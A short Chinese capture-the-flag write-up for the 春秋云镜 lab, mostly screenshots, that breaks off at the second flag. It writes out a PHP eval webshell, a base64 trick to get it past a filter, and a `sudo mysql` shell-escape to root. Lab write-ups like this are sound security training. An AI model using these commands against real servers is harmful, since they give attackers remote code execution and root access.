春秋云镜初试

第一个flag



用fscan扫一下发现是thinkphp的rce



访问一下网址



扫目录

访问出来还是index.php



直接看漏洞浮现就可以



抓包上传

id可以看到当前的用户信息,然后我们用pwd看一下当前目录

放蚁剑打好一点,往里面写个一句话

1 | echo "<?php @eval($_POST['cmd']);?>" > /var/www/html |

然后ls看一下木马是否成功写入

看到写入了,用蚁剑连一下

但是没连上,是被吃了吗???



穿个phpifo的php文件试一下

1 | echo "<?php phpinfo();?>" > /var/www/html/test2.php |

然后访问test2.php是可以出来的



应该是有什么被过滤了,我们用base64编码传进去试一下

1 | echo "PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7Pz4=" | base64 -d > /var/www/html/1.php |

然后ls可以看到传进去了



用蚁剑终于可以连上了



找不到flag,可能在root里,试试提权。我们可以用插件,然后添加用户



然后终端输入sudo -l

说明我们可以通过sudo高权限运行mysql

mysql 8.0以上有system(\!)可以执行系统命令。

1 | sudo mysql -e '\! /bin/sh' |

其中-e表示执行系统命令,感叹号!表示开始执行系统命令,由于在bash语句中的感叹号!表示访问历史记录,因此要对感叹号!使用反斜杠\进行转义。



然后我们顺着cat就能拿到第一个flag了

第二个flag



